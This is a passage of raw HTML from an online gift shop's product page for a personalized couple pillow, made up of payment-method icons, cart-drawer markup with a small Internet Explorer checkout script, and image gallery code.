                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20070855540986__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20070855540986__main"
  class="color-background-1 gradient section-template--20070855540986__main-padding"
  data-section="template--20070855540986__main"
><style data-shopify>.section-template--20070855540986__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20070855540986__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20070855540986__main,
    #MediaGallery-template--20070855540986__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20070855540986__main,
      #MediaGallery-template--20070855540986__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20070855540986__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20070855540986__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20070855540986__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20070855540986__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20070855540986__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20070855540986__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20070855540986__main-34649735495930"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20070855540986__main-34649735495930"
            data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
